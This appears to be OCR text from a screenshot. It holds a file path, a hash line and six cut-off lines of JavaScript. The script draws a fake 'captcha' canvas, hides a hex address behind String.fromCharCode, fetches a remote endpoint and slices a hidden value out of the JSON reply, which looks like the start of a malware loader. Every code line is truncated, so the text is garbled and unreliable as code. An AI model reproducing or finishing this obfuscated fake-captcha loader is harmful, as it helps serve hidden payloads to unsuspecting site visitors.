
🔍 Hash-sum: 01e116917e51a2fd1cfb74dd795
🕓 Last update: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13